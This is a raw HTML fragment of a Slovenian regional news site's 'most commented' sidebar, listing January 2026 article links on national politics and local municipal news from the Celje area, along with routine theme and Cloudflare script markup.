                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696f6bfbba38f_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696f6bfbba38f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696f6bfbba38f = new tdBlock();
block_td_uid_11_696f6bfbba38f.id = "td_uid_11_696f6bfbba38f";
block_td_uid_11_696f6bfbba38f.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696f6bfbba38f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696f6bfbba38f_rand","tdc_css_class_style":"td_uid_11_696f6bfbba38f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696f6bfbba38f.td_column_number = "1";
block_td_uid_11_696f6bfbba38f.block_type = "td_block_7";
block_td_uid_11_696f6bfbba38f.post_count = "22";
block_td_uid_11_696f6bfbba38f.found_posts = "22";
block_td_uid_11_696f6bfbba38f.header_color = "";
block_td_uid_11_696f6bfbba38f.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f6bfbba38f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696f6bfbba38f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696f6bfbba38f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

